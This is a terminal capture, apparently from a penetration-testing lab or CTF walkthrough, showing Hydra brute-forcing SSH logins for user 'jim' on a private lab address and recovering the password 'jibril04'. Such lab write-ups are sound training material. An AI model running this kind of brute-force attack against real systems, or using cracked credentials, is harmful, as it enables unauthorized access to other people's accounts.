 root@kali:/opt# hydra -l jim -P p.txt ssh://192.168.126.138
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-15 06:39:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 251 login tries (l:1/p:251), ~16 tries
per task
[DATA] attacking ssh://192.168.126.138:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 75 to do in 00:01h, 16 active
[22][ssh] host: 192.168.126.138   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-15 06:41:15
root@kali:/opt#